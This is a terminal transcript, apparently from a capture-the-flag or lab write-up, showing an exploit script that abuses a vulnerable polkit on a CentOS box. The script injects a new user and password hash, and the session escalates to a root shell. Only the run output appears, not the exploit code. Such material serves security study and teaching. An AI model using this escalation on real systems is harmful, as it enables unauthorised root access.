 [dwight@paper ~]$ ./exploit.sh
[!] Username set as : secnigma
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username secnigma  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - secnigma
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper ~]$ su - secnigma
Password:
[secnigma@paper ~]$ sudo bash
[sudo] password for secnigma:
[root@paper secnigma]# whoami
root